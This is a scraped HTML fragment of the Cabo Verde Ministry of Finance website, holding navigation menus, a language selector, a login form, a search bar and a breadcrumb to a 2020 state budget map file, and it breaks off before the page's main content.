class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769295521138"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769216522708" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769295521146"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_mxuo" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="apbo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"apbo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#apbo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("apbo",new Component.default(context,"#apbo"),destroyConfig);else Liferay.component("apbo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("apbo",new Component.default(context,"#apbo"),destroyConfig);else Liferay.component("apbo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa4A.6 MEM.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div 